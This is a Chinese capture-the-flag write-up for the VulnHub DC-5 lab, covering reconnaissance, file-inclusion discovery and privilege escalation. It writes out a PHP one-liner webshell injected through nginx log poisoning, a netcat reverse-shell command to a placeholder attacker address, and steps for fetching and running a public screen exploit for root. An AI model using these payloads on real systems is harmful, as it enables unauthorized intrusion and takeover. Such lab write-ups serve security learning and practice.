这个靶场延续了dc系列一贯直白的套路,直接提升权限,实际操作中还是存在着一些未能解决的问题,话不多说,直接干

官方wp地址

https://blog.mzfr.me/vulnhub-writeups/2019-07-09-DC5



主机发现

nmap -sS 192.168.43.0/24

这里介绍一下 ip地址之后的24,代表24个字节,A段,B段,C段各占8个字节,也就是每一个段共有256个数字,检测B段的话,0/16,检测A段的0/8

目标为139,本机IP为128,进行端口检测

目标为139,本机IP为128,进行端口检测



不知道为什么,我这边多个了45530端口,有可能是因为我做完的缘故,但是不影响,共有三个端口80为http服务,111为rpcbind服务,45530不晓得是哪个服务

谷歌大法中,存在几个关于rpcbind服务相关漏洞但是均为ddos攻击,对获得权限并无帮助,只能够从80端口入手



80端口为http服务

80端口为http服务

进行指纹识别,并未识别到相应指纹





进行指纹识别,并未识别到相应指纹 进行路径爬取,个人喜欢使用rad和dirb,一个进行路径爬取,一个进行暴力破解

进行路径爬取,个人喜欢使用rad和dirb,一个进行路径爬取,一个进行暴力破解

切记,运行rad,不能够使用root权限进行执行,

切记,运行rad,不能够使用root权限进行执行,

到这里,应该就会产生一个疑问,php文件为什么后面还可以跟php,这就涉及到文件包含,但是我们还应该寻找一个存在文件包含关系的地方,这种只涉及几个界面的,我们可以一个一个去尝试,按照第一个链接进行尝试,直接在后面拼接/inde.php和/admin.php看哪一个界面返回的内容不一样

到这里,应该就会产生一个疑问,php文件为什么后面还可以跟php,这就涉及到文件包含,但是我们还应该寻找一个存在文件包含关系的地方,这种只涉及几个界面的,我们可以一个一个去尝试,按照第一个链接进行尝试,直接在后面拼接/inde.php和/admin.php看哪一个界面返回的内容不一样



就像首页一样,http://192.168.43.139/index.php/index.php实际上是和http://192.168.43.139/index.php/admin.php的界面返回内容一样,经过尝试,只有thankyou.php这个界面的范湖内容不一样,表现为copyright后面的数值不同,猜测这个界面存在文件包含,动用burpsuit爆破参数,爆破出来参数为file

分享一个fuzz字典,包括路径,主域名,参数等,需要的自己下载

分享一个fuzz字典,包括路径,主域名,参数等,需要的自己下载

https://github.com/gh0stkey/Web-Fuzzing-Box



尝试进行文件包含,获得了文件参数,尝试进行利用,使用这个fuzz下的文件包含字典,

有一个问题,就是不晓得为啥…/etc/passwd和/etc/passwd返回的效果一样

有一个问题,就是不晓得为啥…/etc/passwd和/etc/passwd返回的效果一样

如果返回的字符为乱码的话,在下图位置,更换几种字体即可 然后使用文件包含写木马,直接利用官方出具的方案进行利用,

然后使用文件包含写木马,直接利用官方出具的方案进行利用,

?file=<?php system($_GET["cmd"]) ?>

写入一句话木马,然后在nginx日志进行利用

在这个php环境中,文件包含可以使其他文件以php进行执行,nginx日志则会记录用户的输入记录,包括地址之类的,将一句话木马写入日志中,再通过文件包含日志,日志中的一句话木马就可以以php进行执行



?file=/var/log/nginx/error.log&cmd=ls

使用该命令获取返回值

仔细看由于响应包数据很长,直接拉到最下面查看即可,进行反弹shell操作,直接在cmd出输入自己的命令即可,这里使用nc进行反弹

仔细看由于响应包数据很长,直接拉到最下面查看即可,进行反弹shell操作,直接在cmd出输入自己的命令即可,这里使用nc进行反弹

/thankyou.php?file=/var/log/nginx/error.log&cmd=nc -e /bin/sh IP 端口

查找是否存在python

使用python产生交互式shell

python -c 'import pty;pty.spawn("/bin/bash")'



查找可以以root权限运行的组件

我用的是这条命令,还有很多,这里不进行列举

find / -perm -u=s -type f 2>/dev/null



再次使用谷歌大法

再次使用谷歌大法

这两个实际上是一样的,我使用的是,点击下载即可

这两个实际上是一样的,我使用的是,点击下载即可

https://www.exploit-db.com/exploits/41154





按照描述分成三份,那个EOF代表文件结束,不用理会,具体分割见下图



这里又是一个问题,按照正常思维需要上传到靶机上进行编译,但是个人测试,他会爆下图中的错误

这里又是一个问题,按照正常思维需要上传到靶机上进行编译,但是个人测试,他会爆下图中的错误

然后我又仔细看看了官方给的文档,不难看出,是在自己主机上进行编译,然后上传,进行利用

然后我又仔细看看了官方给的文档,不难看出,是在自己主机上进行编译,然后上传,进行利用

这里的报错不用理会,会生成新的lihax.so和rootshell两个文件,使用python开启http服务

这里的报错不用理会,会生成新的lihax.so和rootshell两个文件,使用python开启http服务

python3 -m http.server 8008



在靶机的tmp目录,下载执行即可

注意这里只需要运行最后的exp.c即可

注意这里只需要运行最后的exp.c即可

准确来说,这个文件包含解释的有些牵强

737

737

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?